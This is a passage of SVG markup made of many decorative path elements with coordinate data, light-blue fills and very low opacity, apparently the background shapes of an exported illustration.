1.208-51.543-3.221-11.678-4.732-24.463-9.262-35.637-7.55-18.523-23.154-21.946-40.771-24.362-24.463-3.424-67.45 33.22-67.45 58.589 0 37.147 49.127 49.127 77.516 57.181 13.592 3.926 28.184 8.356 38.759-4.228z" transform="translate(1122.919 1014.286)" fill="#7ebae0" opacity=".05"/><path id="Path_1556" data-name="Path 1556" d="M334.866 191.394c4.731-35.134-52.751-22.852-72.382-22.047-18.423.7-28.188 1.409-39.06 16.409-6.644 9.161-18.322 18.423-18.322 30.8 0 34.429 57.08 45.3 82.449 38.053 19.328-5.531 44.798-44.692 47.315-63.215z" transform="translate(1140.154 926.332)" fill="#acd8e5" opacity=".05"/><path id="Path_1557" data-name="Path 1557" d="M271.8 316.974c15.6-14.094 44.9-36.342 41.778-60.905-2.315-18.121-5.537-39.966-23.355-49.731-22.047-12.081-33.423 17.718-41.879 32.315-11.476 19.933-23.053 39.865-33.02 60.6-3.322 7.047-7.953 15.1-7.953 23.154 0 23.255 27.785 25.872 42.08 13.691 7.449-6.339 15.002-12.479 22.349-19.124z" transform="translate(1152.782 1131.453)" fill="#7ebae0" opacity=".05"/><path id="Path_1558" data-name="Path 1558" d="M276.539 238.469c9.161-36.845-50.134-42.08-50.134-7.852 0 14.4 7.852 35.033 24.362 35.738 15.604.704 22.651-15.101 25.772-27.886z" transform="translate(1258.58 1154.489)" fill="#7ebae0" opacity=".05"/><path id="Path_1559" data-name="Path 1559" d="M318.191 239.425c-19.329-19.933-45.1-29.194-66.946-9.966-12.584 11.074-34.832 25.47-34.832 44.194 0 28.389 40.469 19.933 58.087 16.51 18.322-3.524 70.469-23.154 43.691-50.738z" transform="translate(1203.036 1216.955)" fill="#acd8e5" opacity=".05"/><path id="Path_1560" data-name="Path 1560" d="M311.536 252.126c4.127-22.147-24.161-28.288-40.772-25.47-15.7 2.718-39.463 28.087-39.463 44.6 0 27.886 27.282 37.751 48.422 22.852 13.088-9.164 28.792-25.976 31.813-41.982z" transform="translate(1285.798 1256.502)" fill="#7ebae0" opacity=".05"/><path id="Path_1561" data-name="Path 1561" d="M247.417 297.838c0-19.228 2.215-32.617-16.711-42.583-26.074-11.376-52.348-26.376-76.912-40.771-14.4-8.456-35.839-21.644-53.154-15.5-13.389 4.727-20.54 24.156-20.54 37.545 0 20.537 28.993 36.644 42.785 48.221 9.161 7.651 18.423 15.1 27.986 22.248 16.51 12.383 53.053 47.114 75.2 31.912 15.407-8.455 21.346-24.16 21.346-41.072z" transform="translate(445.294 1097.436)" fill="#dfedf4" opacity=".05"/><path id="Path_1562" data-name="Path 1562" d="M399.494 349.571c-12.08-11.174-31.309-18.02-45.805-24.865-17.114-8.154-39.161-12.886-49.429-30.4-9.765-16.711-7.752-41.476-9.966-60.3-1.812-15.1-7.349-24.664-24.463-24.664-15.3 0-30.7.1-46.006.2-19.329.1-64.63-3.524-64.63 24.563 0 24.563 38.959 42.583 56.677 55.067 10.067 7.047 20.537 13.691 31.208 20.033 3.523 2.114 26.678 12.483 26.678 15.6 0 10.067-.1 18.02-2.819 27.684-3.02 10.772-8.658 21.845-.4 31.812 9.362 11.174 27.181 15.906 40.469 19.933 30.2 9.161 61.912 20.335 89.8-2.315 16.706-13.892 13.787-38.455-1.314-52.348z" transform="translate(884.957 1163.788)" fill="#7ebae0" opacity=".05"/><path id="Path_1563" data-name="Path 1563" d="M204.61 223.129c-8.456-14.3-24.865-28.188-42.684-22.651-12.08 3.725-20.235 18.02-29.094 26.174-8.255 7.651-21.946 13.893-23.355 26.275-1.309 10.973-1.107 22.047-1.107 33.02 0 51.845 65.134 14.3 88.992 6.745 37.047-11.678 22.349-43.792 7.248-69.563z" transform="translate(602.362 1107.615)" fill="#a4d5f4" opacity=".05"/><path id="Path_1564" data-name="Path 1564" d="M271.752 250.48c8.658-13.49 9.765-39.362-8.154-46.107-16.711-6.242-39.362 4.631-54.865 10.268-18.423 6.644-35.738 15-53.254 23.657-10.872 5.436-25.369 10.268-25.369 24.866 0 44.8 61.711 20.637 83.758 13.591 17.213-5.537 47.414-9.966 57.884-26.275z" transform="translate(723.272 1125.767)" fill="#6ab0db" opacity=".05"/><path id="Path_1565" data-name="Path 1565" d="M266.8 254.34c0-33.725-34.832-26.879-56.778-24.966-21.342 1.611-53.959 1.711-53.959 31.409 0 29.8 38.255 48.322 63.221 39.865 24.966-8.556 47.516-14.999 47.516-46.308z" transform="translate(867.551 1264.757)" fill="#5ea2cc" opacity=".05"/><path id="Path_1566" data-name="Path 1566" d="M198.53 240.686c0-28.792-43.188-28.49-43.188.1 0 27.786 43.188 27.081 43.188-.1z" transform="translate(863.541 1218.714)" fill="#7ebae0" opacity=".05"/><path id="Path_1567" data-name="Path 1567" d="M303.7 316.444c-5.436-25.268-16.107-66.04-40.771-79.832-15.2-8.557-36.745-7.651-44.8 10.772-8.154 13.288-19.429 35.235-19.429 51.342 0 26.476 38.557 64.127 59.4 79.026 11.577 8.255 27.483 6.543 38.758-1.913 17.211-12.785 10.567-41.778 6.842-59.395z" transform="translate(1104.575 1286.411)" fill="#5ea2cc" opacity=".05"/><path id="Path_1568" data-name="Path 1568" d="M216.945 124.807c15.5-7.45 22.047-32.919 14.7-48.322-9.161-19.228-44.8-27.181-63.322-31.51-15.6-3.624-25.772-.3-41.174 3.423-31.208 7.45-62.315 26.678-62.315 62.818 0 45.4 68.959 47.416 99.563 34.53 17.414-7.246 35.836-12.885 52.548-20.939z" transform="translate(360.399 241.415)" fill="#70bbe8" opacity=".05"/><path id="Path_1569" data-name="Path 1569" d="M238.778 169.987c11.476-11.577 1.812-32.718-1.711-45.8-8.456-31.51-25.872-66.241-64.429-49.53-25.067 10.872-73.993 43.59-73.993 73.892 0 36.342 61.509 39.563 87.08 37.449 16.509-1.515 40.975-3.83 53.053-16.011z" transform="translate(548.363 390.932)" fill="#a4d5f4" opacity=".05"/><path id="Path_1570" data-name="Path 1570" d="M229.391 109.619c0-35.637-63.926-25.57-85.268-19.127-15.3 4.631-22.349 15.6-22.349 31.812 0 28.792 21.342 38.154 45.6 29.7 20.34-7.049 62.017-15.304 62.017-42.385z" transform="translate(676.942 467.507)" fill="#dfedf4" opacity=".05"/><path id="Path_1571" data-name="Path 1571" d="M206.332 89.018c6.745-29.094-28.389-27.986-46.61-29.4-18.926-1.51-56.073-7.45-56.073 21.946 0 24.262 35.134 32.315 53.557 35.839 21.039 4.031 43.994-6.137 49.126-28.385z" transform="translate(576.177 323.11)" fill="#dfedf4" opacity=".05"/><path id="Path_1572" data-name="Path 1572" d="M281.3 103.43c-7.852-18.624-46.107-27.08-63.422-24.362-21.543 3.322-69.362 24.161-69.362 51.241 0 20.134 31.812 34.731 46.409 43.389 9.564 5.637 21.644 16.007 33.121 17.013 30.7 2.617 64.223-61.411 53.254-87.281z" transform="translate(825.573 436.852)" fill="#5ea2cc" opacity=".05"/><path id="Path_1573" data-name="Path 1573" d="M238.293 116.524c2.617-18.02 9.564-56.577-22.751-49.832-22.047 4.631-49.026 36.141-49.026 59.093 0 20.134 23.557 28.389 40.57 29.6 26.375 4.629 28.489-19.935 31.207-38.861z" transform="translate(925.655 366.476)" fill="#dfedf4" opacity=".05"/><path id="Path_1574" data-name="Path 1574" d="M160.937 154.009c25.772-22.651 9.765-52.65-9.866-74.093-7.55-8.154-15.6-20.738-28.087-20.436-20.033.4-22.248 24.564-24.664 39.463-3.624 22.248-8.255 47.416-8.255 69.966 0 14.8 14.3 26.577 28.691 19.832 15.302-7.148 29.597-23.759 42.181-34.732z" transform="translate(500.668 330.702)" fill="#dfedf4" opacity=".05"/><path id="Path_1575" data-name="Path 1575" d="M131.287 40.363c-13.893-19.631-35.436-9.463-45.2 8.154-5.336 9.564-6.443 23.054-6.443 33.725 0 20.537 35.939 36.241 51.543 24.866 17.613-12.987 10.771-51.745.1-66.745z" transform="translate(442.734 164.989)" fill="#7ebff1" opacity=".05"/><path id="Path_1576" data-name="Path 1576" d="M147.241 230.967c15.5-17.919 7.349-46.711-.805-65.939-6.242-14.6-6.342-26.476-5.738-42.483.7-16.309 14.8-45.5-1.51-57.986-18.221-13.892-37.55 11.275-49.228 22.248-13.188 12.382-42.886 32.718-42.886 53.254 0 13.188 10.772 20.335 12.986 32.013 2.114 10.973 4.832 21.845 7.349 32.818 3.725 16.208 4.832 64.328 32.416 58.691 13.993-2.918 38.053-21.744 47.416-32.616z" transform="translate(261.682 336.294)" fill="#a4d5f4" opacity=".05"/><path id="Path_1577" data-name="Path 1577" d="M216.623 210.514c14.7-.2 34.832-1.208 32.315-22.047-1.409-11.476-10.973-23.154-17.013-32.315C214.811 130.28 198.1 98.67 162.06 103.9c-13.691 2.013-26.879 16.51-38.959 16.007-9.06-.4-18.02-.7-27.08-1.107-23.657-1.007-39.261 22.953-39.261 45 0 26.98 25.973 36.241 45.7 50.335 19.53 13.892 31.208 6.644 51.845 2.517 20.943-4.426 40.976-5.836 62.318-6.138z" transform="translate(315.52 574.496)" fill="#acd8e5" opacity=".05"/><path id="Path_1578" data-name="Path 1578" d="M150.309 170.581c14.6-17.819 18.221-34.328 18.926-57.181-.6-16.409-14.4-37.147-33.422-24.463-8.154 5.336-15.805 11.476-23.658 17.315-12.684 9.262-55.872 29.9-55.872 50.335 0 35.235 35.839 55.067 67.046 43.188 12.181-4.63 19.43-19.529 26.98-29.194z" transform="translate(312.875 472.686)" fill="#acd8e5" opacity=".05"/><path id="Path_1580" data-name="Path 1580" d="M53.152 203.1v0z" transform="translate(295.469 1125.735)" fill="#87b9d8" opacity=".05"/><path id="Path_1581" data-name="Path 1581" d="M53.152 202.562v0z" transform="translate(295.469 1125.564)" fill="#87b9d8" opacity=".05"/><path id="Path_1582" data-name="Path 1582" d="M192.479 392.158c15.6-3.02 20.637-12.383 24.563-26.275 2.013-7.248 4.128-14.6 6.141-21.845 1.409-4.933 20.537-6.544 25.772-7.752 9.161-2.114 19.228-3.322 28.188-6.443 12.584-4.329 23.96-13.993 35.335-20.839 13.893-8.356 37.55-16.913 46.308-30.906 8.154-12.886 7.148-34.832 7.953-49.933.7-13.389-3.825-20.134-12.382-30.7-9.664-11.879-22.852-25.671-38.758-27.483-15.2-1.711-28.993 6.544-42.382 12.584-24.564 11.074-50.335 32.919-66.342 54.563-15.2 20.537 3.221 35.738-4.228 55.872-7.349 20.033-44.7 29.4-62.013 38.355-14.6 7.55-29.194 15.4-43.892 22.751-13.993 7.047-43.59 15.805-43.59 35.235 0 36.342 83.154 12.282 104.6 8.658 11.573-2.017 23.248-3.628 34.727-5.842z" transform="translate(295.469 943.72)" fill="#87b9d8" opacity=".05"/><path id="Path_1583" data-name="Path 1583" d="M53.152 202.617v0z" transform="translate(295.469 1125.308)" fill="#87b9d8" opacity=".05"/><path id="Path_1584" data-name="Path 1584" d="M53.152 202.886v0z" transform="translate(295.469 1126.247)" fill="#87b9d8" opacity=".05"/><path id="Path_1585" data-name="Path 1585" d="M53.152 202.586v0z" transform="translate(295.469 1125.138)" fill="#87b9d8" opacity=".05"/><path id="Path_1587" data-name="Path 1587" d="M53.152 203.936v0z" transform="translate(295.469 1128.721)" fill="#87b9d8" opacity=".05"/><path id="Path_1588" data-name="Path 1588" d="M53.152 203.555v0z" transform="translate(295.469 1129.403)" fill="#87b9d8" opacity=".05"/><path id="Path_1589" data-name="Path 1589" d="M53.152 203.456v0z" transform="translate(295.469 1128.294)" fill="#87b9d8" opacity=".05"/><path id="Path_1591" data-name="Path 1591" d="M53.152 203.234v0z" transform="translate(295.469 1126.503)" fill="#87b9d8" opacity=".05"/><path id="Path_1592" data-name="Path 1592" d="M53.152 203.364v0z" transform="translate(295.469 1127.782)" fill="#87b9d8" opacity=".05"/><path id="Path_1593" data-name="Path 1593" d="M53.152 203.644v0z" transform="translate(295.469 1127.1)" fill="#87b9d8" opacity=".05"/><path id="Path_1594" data-name="Path 1594" d="M187.565 248.195c25.268-26.577-13.188-41.778-31.912-50.839-23.758-11.577-49.429-23.053-76.61-19.933-14.5 1.711-28.792 15.2-28.792 30.6 0 30.906 6.846 85.771 46.006 87.382 16.208.7 30.6-9.06 44.4-16.309 16.606-8.754 33.922-17.21 46.908-30.901z" transform="translate(279.343 983.49)" fill="#dfedf4" opacity=".05"/><path id="Path_1595" data-name="Path 1595" d="M171.8 156.052c-15.805-14.9-38.557-7.047-57.483-4.228-20.033 3.02-53.456 11.275-53.456 37.147 0 19.429 19.228 19.933 33.523 20.939 19.631 1.51 41.677 5.638 61.207 3.725 29.291 1.712 33.016-41.677 16.209-57.583z" transform="translate(338.301 818.521)" fill="#a4d5f4" opacity=".05"/><path id="Path_1596" data-name="Path 1596" d="M169.955 218.7c.7-15.805 3.423-38.557-1.812-53.657-5.235-15.3-18.926-37.147-36.543-38.255-16.611-1.007-21.644 12.684-26.577 25.268-9.866 24.966-26.577 53.557-26.577 80.838 0 35.335 48.02 30.7 69.261 18.02 13.493-8.049 21.644-16.606 22.248-32.214z" transform="translate(436.079 704.628)" fill="#7ebae0" opacity=".05"/><path id="Path_1597" data-name="Path 1597" d="M128.5 174.182c-12.785-26.678-48.02-22.651-48.02 8.356a22.762 22.762 0 00.1 2.617h.3l-.3.3c-1.913 2.215 1.812 18.725 2.416 21.443 4.228 22.047 15 42.483 40.469 29.295 22.649-11.776 13.891-43.588 5.035-62.011z" transform="translate(444.921 869.953)" fill="#87b9d8" opacity=".05"/><path id="Path_1598" data-name="Path 1598" d="M227.628 128.853c5.537-15 4.43-35.033-12.584-42.08-18.624-7.752-33.825 8.96-33.825 26.778 0 11.678 1.409 28.389 12.785 34.429 15.806 8.658 28.49-5.335 33.624-19.127z" transform="translate(1007.393 471.629)" fill="#acd8e5" opacity=".05"/><path id="Path_1599" data-name="Path 1599" d="M251.584 184.163c1.913-12.08 5.638-24.362 6.443-36.644 2.013-31.812-30.5-57.986-53.154-26.778-11.376 15.7-36.946 46.912-36.946 68.053 0 15.4 12.785 27.684 26.476 32.617 12.785 4.631 21.342 3.523 34.631.805 18.423-3.926 20.134-22.953 22.55-38.053z" transform="translate(933.505 593.298)" fill="#a4d5f4" opacity=".05"/><path id="Path_1600" data-name="Path 1600" d="M221.658 213.145C232.732 191 247.53 170.259 232.027 147c-12.081-18.02-50.637-33.523-55.067-.7-2.617 19.329-2.617 40.469-2.617 60.1 0 12.584 3.322 27.181 18.121 29.4 14.698 2.311 23.456-11.38 29.194-22.655z" transform="translate(969.169 706.764)" fill="#a4d5f4" opacity=".05"/><path id="Path_1601" data-name="Path 1601" d="M334.432 196.228c18.523-36.241-66.946-45.7-88.69-50.939-27.886-6.745-70.57 25.469-70.57 54.06 0 28.49 44.4 42.281 66.442 47.214 16.913 5.638 34.832-6.242 47.919-15.7 12.987-9.463 37.248-19.837 44.899-34.635z" transform="translate(973.777 802.707)" fill="#7ebff1" opacity=".05"/><path id="Path_1602" data-name="Path 1602" d="M291.289 207.255c-4.127-25.772-26.275-57.382-55.369-48.624-18.624 5.638-44.295 33.724-44.295 53.657 0 23.255 38.255 35.335 57.483 37.953 17.517 2.416 45.101-24.564 42.181-42.986z" transform="translate(1065.242 873.626)" fill="#a4d5f4" opacity=".05"/><path id="Path_1603" data-name="Path 1603" d="M242.734 149.3c-2.517-17.114-3.825-34.832-7.852-51.644-3.825-16.309-26.577-20.939-35.537-5.94-8.255 13.792-14.3 33.322-18.926 48.523-3.725 12.382-12.584 25.268-12.584 38.557 0 27.282 51.543 56.275 74.093 37.248 15.605-13.189 3.122-50.638.806-66.744z" transform="translate(932.993 459.338)" fill="#7ebff1" opacity=".05"/><path id="Path_1604" data-name="Path 1604" d="M298.176 243.921c-9.161-20.033-103.388-74.194-103.388-26.98 0 16.812 20.537 37.248 29.7 50.234 7.752 11.074 15.4 26.275 29.194 30.7 25.165 7.958 55.265-30.599 44.494-53.954z" transform="translate(1082.818 1101.521)" fill="#acd8e5" opacity=".05"/><path id="Path_1605" data-name="Path 1605" d="M260.2 210.633c-1.51-20.134-16.611-30.4-34.631-35.939-23.456-7.248-32.315 18.221-32.315 36.342 0 21.04 5.436 51.04 32.818 49.429 26.677-1.611 35.838-26.979 34.128-49.832z" transform="translate(1074.286 964.172)" fill="#acd8e5" opacity=".05"/><path id="Path_1606" data-name="Path 1606" d="M323.287 376.191c8.557-14.8 4.53-42.08-4.43-55.469Q292.431 281.46 265.9 242.3c-10.872-16.107-20.335-39.362-42.08-41.275-26.275-2.316-41.577 37.147-41.577 57.885 0 18.322 4.53 36.745 5.537 55.067.7 12.483 2.617 20.939 14.8 27.08 22.248 11.275 45 21.241 67.248 32.617 15.003 7.651 41.479 23.255 53.459 2.517z" transform="translate(1013.11 1117.035)" fill="#a4d5f4" opacity=".05"/><path id="Path_1607" data-name="Path 1607" d="M216.743 228.488c-11.174-19.53-35.537-24.564-53.355-35.436-22.751-13.892-69.563 13.792-69.563 40.369 0 24.463 53.154 42.584 70.972 47.617 18.121 5.033 27.181-4.228 39.06-16.107 10.068-10.168 21.643-21.04 12.886-36.443z" transform="translate(521.572 1052.625)" fill="#5ea2cc" opacity=".05"/><path id="Path_1608" data-name="Path 1608" d="M324.885 302.677c21.241-10.168 21.543-46.107 9.463-62.113-7.651-12.08-20.134-32.617-33.422-37.852-18.423-7.248-43.489-6.242-62.617-9.06-18.926-2.718-39.966-7.45-58.892-3.121-20.033 4.631-26.577 41.074-26.577 58.489 0 54.966 60.7 60.2 101.878 58.288 21.242-1.008 50.939 4.53 70.167-4.631z" transform="translate(849.634 1049.51)" fill="#a4d5f4" opacity=".05"/><path id="Path_1609" data-name="Path 1609" d="M181.432 269.348c12.584-14.4 50.033-62.718 21.342-79.127-31.308-23.758-70.469-11.477-77.415 28.792-2.919 17.114-7.651 36.443-7.651 53.758-.001 40.167 51.241 10.872 63.724-3.423z" transform="translate(654.332 990.524)" fill="#a4d5f4" opacity=".05"/><path id="Path_1610" data-name="Path 1610" d="M212.531 236.232c9.362-48.02-87.18-55.268-87.18-7.953 0 21.342 22.349 49.328 45.4 38.859 14.197-6.444 38.257-13.189 41.78-30.906z" transform="translate(696.823 1091.19)" fill="#acd8e5" opacity=".05"/><path id="Path_1611" data-name="Path 1611" d="M176.414 181.985c5.738-15.6-2.919-31.107-9.866-44.7-11.879-23.054-38.758-94.63-78.12-69.664C69.2 79.8 63.865 113.227 63.865 134.67c0 14.7 20.134 36.141 29.6 45.906 6.745 9.06 21.745 15.4 32.416 18.121 16.205 4.227 43.889 1.203 50.533-16.712z" transform="translate(355.024 347.022)" fill="#acd8e5" opacity=".05"/><path id="Path_1612" data-name="Path 1612" d="M137.044 115.38c2.315-19.329 10.772-46.409-15.5-53.154-20.033-5.134-42.281 4.53-42.281 27.382 0 14.3 10.268 43.087 23.557 51.946 20.432 13.591 32.311-9.664 34.224-26.174z" transform="translate(440.601 338.526)" fill="#7ebae0" opacity=".05"/><path id="Path_1613" data-name="Path 1613" d="M172.039 194.675c.7-21.745.2-43.389.1-65.134-.1-15.6-7.45-22.852-20.033-30.4-13.892-8.255-33.523-17.215-48.624-6.443-13.49 9.564-10.973 33.523-10.973 48.02 0 23.355-.3 49.53 11.376 70.469 8.96 16.007 27.886 36.745 48.221 27.382 18.725-8.558 19.329-26.176 19.933-43.894z" transform="translate(513.223 487.853)" fill="#7ebff1" opacity=".05"/><path id="Path_1614" data-name="Path 1614" d="M167.105 128.681c.4-10.772 4.429-22.852-1.208-33.121-11.275-20.537-40.369-10.671-56.275-2.114C87.173 105.426 75.9 122.037 75.9 147.1c0 37.751 47.718 44.295 73.691 29.5 18.924-10.873 16.809-28.893 17.514-47.919z" transform="translate(421.916 463.748)" fill="#6ab0db" opacity=".05"/><path id="Path_1615" data-name="Path 1615" d="M179.8 113.625c8.456-37.047-72.684-27.181-72.684 12.282-.1 42.684 66.645 13.993 72.684-12.282z" transform="translate(595.46 503.065)" fill="#70bbe8" opacity=".05"/><path id="Path_1616" data-name="Path 1616" d="M179.474 113.556c-10.772-22.248-32.315-5.637-44.7 4.43-10.067 8.154-28.288 18.121-28.288 33.221 0 28.59 34.429 27.181 48.825 12.282 10.27-10.772 32.015-33.725 24.163-49.933z" transform="translate(591.962 569.979)" fill="#acd8e5" opacity=".05"/><path id="Path_1617" data-name="Path 1617" d="M207.117 122.4c8.859-43.892-78.221-28.892-78.221 2.617 0 14.9 30.7 40.469 45.3 38.557 13.895-1.808 30.204-27.58 32.921-41.174z" transform="translate(716.532 528.514)" fill="#7ebff1" opacity=".05"/><path id="Path_1618" data-name="Path 1618" d="M220.8 141.216c7.248-36.04-72.583-68.456-72.583-26.174.104 31.107 63.727 70.066 72.583 26.174z" transform="translate(823.952 528.326)" fill="#7ebae0" opacity=".05"/><path id="Path_1619" data-name="Path 1619" d="M224.357 215.781c15.805-27.483 35.537-57.08 35.537-89.9 0-25.57-25.167-28.792-42.181-15.4-11.074 8.658-19.631 19.127-28.389 30-13.993 17.416-36.745 34.228-36.745 59.295 0 36.039 55.369 44.596 71.778 16.005z" transform="translate(848.183 571.142)" fill="#7ebae0" opacity=".05"/><path id="Path_1620" data-name="Path 1620" d="M259.224 188.211c6.544-39.765-43.792-65.738-76.509-73.187-18.624-4.228-41.778 1.711-59.5 7.248-12.684 3.926-15.1 13.188-22.349 22.651-5.131 6.745-11.876 12.277-11.876 21.543 0 13.892 13.792 26.678 21.241 37.55 12.181 17.919 27.08 22.047 47.516 23.859 16.611 1.51 38.154 5.336 54.664 1.007 18.222-4.832 43.489-20.235 46.813-40.671z" transform="translate(494.695 631.531)" fill="#7ebff1" opacity=".05"/><path id="Path_1621" data-name="Path 1621" d="M128.7 126.529C128.7 99.65 84 92.6 84 122.2c0 27.483 44.7 34.328 44.7 4.329z" transform="translate(466.966 572.51)" fill="#acd8e5" opacity=".05"/><path id="Path_1622" data-name="Path 1622" d="M202.637 210.643c-14.9-14.9-27.382-34.329-43.59-47.516-15.6-12.684-28.792 2.718-38.255 13.993-8.356 10.067-23.054 22.349-23.054 36.644 0 30.805 40.067 42.08 63.926 42.885 22.651.906 69.564-17.315 40.973-46.006z" transform="translate(543.329 880.405)" fill="#7ebae0" opacity=".05"/><path id="Path_1623" data-name="Path 1623" d="M197.177 179.79c3.725-12.584 3.423-30-10.067-36.644-11.074-5.537-24.362 0-34.832 4.329-19.631 8.054-51.04 23.355-51.04 48.624 0 24.463 27.986 43.59 49.127 29.194 18.323-12.584 40.067-22.752 46.812-45.503z" transform="translate(562.782 782.904)" fill="#7ebae0" opacity=".05"/><path id="Path_1624" data-name="Path 1624" d="M189.653 217.831c4.732-25.872-.5-48.02-31.611-41.073-24.463 5.436-54.563 8.758-54.563 41.879 0 22.45 28.087 46.308 48.724 50.637 32.92 7.046 33.323-28.994 37.45-51.443z" transform="translate(575.239 975.498)" fill="#5ea2cc" opacity=".05"/><path id="Path_1625" data-name="Path 1625" d="M167.992 217.484c4.53-21.745-7.047-44.5-18.423-62.617-13.893-22.147-62.114 4.933-62.114 26.275 0 9.262 7.148 19.53 10.973 27.584 5.839 12.181 10.772 26.476 20.738 36.04 20.534 19.634 44.497-6.645 48.826-27.282z" transform="translate(486.163 815.075)" fill="#7ebae0" opacity=".05"/><path id="Path_1626" data-name="Path 1626" d="M163.192 149.616c-10.268-15.1-38.255-19.53-54.362-13.288-16.913 6.443-13.49 27.886-13.49 42.483-.3 24.463 21.241 28.993 38.758 17.315 14.802-9.865 44.396-24.06 29.094-46.51z" transform="translate(528.412 742.709)" fill="#7ebae0" opacity=".05"/><path id="Path_1627" data-name="Path 1627" d="M329.346 292.983c5.839-27.483 5.839-62.113 5.839-89.9 0-12.785 3.02-32.315-2.315-44.295s-25.47-17.919-36.745-21.543c-7.953-2.517-16.208-4.127-23.96-.6-18.322 8.356-34.832 5.034-52.952-1.51-18.825-6.846-76.61-29.094-76.61 9.06 0 24.161 17.416 52.55 28.59 73.288 13.49 24.866 27.08 49.63 40.067 74.7 4.832 9.362 6.745 19.933 17.416 24.463 12.181 5.235 25.772 1.007 38.053-1.409 16.812-3.529 57.583 1.102 62.617-22.254z" transform="translate(792.724 680.784)" fill="#7ebff1" opacity=".05"/><path id="Path_1628" data-name="Path 1628" d="M257.84 197.416c-9.966-24.564-60-55.973-73.288-16.913-6.644 19.429-7.953 45.2-7.953 65.234 0 11.879 5.638 27.282 17.416 31.912 13.691 5.436 25.57-6.946 35.637-14.194 23.155-16.61 40.772-34.832 28.188-66.039z" transform="translate(981.712 900.981)" fill="#70bbe8" opacity=".05"/><path id="Path_1629" data-name="Path 1629" d="M204.67 266.794c14.194-22.147 24.262-64.328 17.617-90.1-7.349-28.792-43.49-26.174-47.718 2.517-3.423 23.355-8.054 47.013-8.054 70.67.001 20.336 23.457 39.765 38.155 16.913z" transform="translate(925.655 869.253)" fill="#dfedf4" opacity=".05"/><path id="Path_1630" data-name="Path 1630" d="M280.306 265.54c0-20.033-12.181-43.691-17.315-63.02-4.933-15.4-15.4-24.966-32.818-20.839-16.711 3.926-51.946 23.859-51.946 44.5 0 7.45 4.43 13.188 8.456 19.127 9.463 13.792 19.631 27.181 29.6 40.671 14.493 19.221 64.023 4.221 64.023-20.439z" transform="translate(990.756 1004.701)" fill="#7ebae0" opacity=".05"/><path id="Path_1631" data-name="Path 1631" d="M155.229 219.511c7.047-28.892-42.08-40.57-42.08-8.96 0 22.649 35.838 34.832 42.08 8.96z" transform="translate(628.992 1065.73)" fill="#5ea2cc" opacity=".05"/><path id="Path_1632" data-name="Path 1632" d="M252.486 237.034c3.423-17.013 5.738-45.1-16.611-49.631-12.382-2.517-25.168-3.121-37.751-4.329-27.08-2.718-64.731 5.839-64.731 40.469 0 26.879 45.6 35.235 65.536 42.282 12.584 4.429 29.295 13.691 41.073 3.221 7.652-6.846 10.471-22.146 12.484-32.012z" transform="translate(741.531 1015.188)" fill="#acd8e5" opacity=".05"/><path id="Path_1633" data-name="Path 1633" d="M259.852 210.8c-4.53-17.517-10.772-27.483-30-30.906-9.966-1.711-28.288-4.933-38.154-1.007-12.382 4.933-31.107 20.033-31.107 34.429 0 24.463 31.912 28.59 50.436 30.4 11.376 1.107 26.577 6.644 37.349 2.315 13.59-5.431 15.905-22.949 11.476-35.231z" transform="translate(892.721 984.139)" fill="#7ebae0" opacity=".05"/><path id="Path_1634" data-name="Path 1634" d="M198 244.114c12.181-13.792 17.517-35.134 19.329-53.255 3.121-14.8-10.067-32.114-25.168-33.422-13.993-1.107-25.168 12.584-32.919 22.349-6.141 7.752-11.376 16.208-17.215 24.161-7.651 10.268-19.127 19.832-19.127 33.724 0 17.517 17.114 34.731 34.933 32.315 15.498-2.215 30.196-14.496 40.167-25.872z" transform="translate(683.171 874.921)" fill="#7ebae0" opacity=".05"/><path id="Path_1635" data-name="Path 1635" d="M255.449 198.5c.3-18.221-3.423-31.308-13.993-46.812-12.282-17.919-47.315-62.818-72.684-43.288-17.416 13.389-30.5 34.228-41.879 52.55-4.832 7.852-11.074 17.315-11.074 26.98 0 16.208 19.228 31.308 33.926 31.51 15.805.2 31.51.4 47.214.1 17.417-.204 58.087 5.433 58.49-21.04z" transform="translate(643.838 575.843)" fill="#a4d5f4" opacity=".05"/><path id="Path_1636" data-name="Path 1636" d="M218.945 178.116c7.752-16.711 4.329-28.792-5.94-42.382-8.456-11.174-17.215-34.026-33.825-34.127-23.557-.1-40.369 41.678-40.369 60.7 0 24.06 13.087 64.63 44.4 58.489 18.821-3.72 29.489-26.371 35.734-42.68z" transform="translate(771.65 564.915)" fill="#6ab0db" opacity=".05"/><path id="Path_1637" data-name="Path 1637" d="M185.843 110.575c2.013-34.53-43.288-26.476-43.288 5.134-2.316 32.819 41.677 23.759 43.288-5.134z" transform="translate(791.967 489.806)" fill="#dfedf4" opacity=".05"/><path id="Path_1638" data-name="Path 1638" d="M185 108.7c.6-31.006-43.087-20.436-43.087 7.349-.001 32.216 42.887 20.638 43.087-7.349z" transform="translate(788.885 499.432)" fill="#dfedf4" opacity=".05"/><path id="Path_1639" data-name="Path 1639" d="M230.709 209.773c12.181-24.966 7.349-54.463-13.59-73.086-16.007-14.3-33.825-12.785-53.557-12.785-17.617 0-26.476 7.852-34.228 24.161-5.94 12.483-14.5 26.476-14.5 40.671 0 12.684 3.926 21.946 10.772 32.718 10.067 16.007 23.355 41.476 38.355 52.55 34.839 25.569 55.372-40.974 66.748-64.229z" transform="translate(638.377 688.593)" fill="#dfedf4" opacity=".05"/><path id="Path_1640" data-name="Path 1640" d="M221.111 198.139c19.329-26.678-23.859-47.718-45.2-48.523-14.194-.6-28.892 15-39.563 22.349-11.174 7.651-25.47 15-25.47 30.7 0 27.785 37.047 44.194 59.5 38.355 22.445-5.935 39.458-22.948 50.733-42.881z" transform="translate(616.364 831.702)" fill="#a4d5f4" opacity=".05"/><path id="Path_1641" data-name="Path 1641" d="M157.43 188.824c0-27.08-41.073-26.074-41.073.805 0 27.785 41.073 26.879 41.073-.805z" transform="translate(646.824 939.473)" fill="#7ebae0" opacity=".05"/><path id="Path_1642" data-name="Path 1642" d="M264.7 242.023c-13.389-24.262-26.074-48.926-38.758-73.489-7.349-14.195-15.906-41.678-37.55-33.725-17.819 6.544-28.59 35.637-36.745 51.04-8.758 16.409-21.443 37.55-21.443 56.677 0 16.51 16.913 28.49 31.208 32.315 6.04 1.611 11.174 3.423 17.416 4.329 9.463 1.41 12.282 4.832 21.04 8.054 15.805 5.839 38.456 3.02 54.765-1.107 23.453-5.94 19.224-27.584 10.067-44.094z" transform="translate(723.784 741.61)" fill="#7ebff1" opacity=".05"/><path id="Path_1643" data-name="Path 1643" d="M232.736 262.143c4.127-26.678 12.282-56.577 12.282-83.556 0-23.557-29.5-25.57-46.51-22.248-41.275 8.054-47.617 38.053-47.617 75.3 0 13.591 1.611 27.08 2.919 40.671 1.611 16.711-3.423 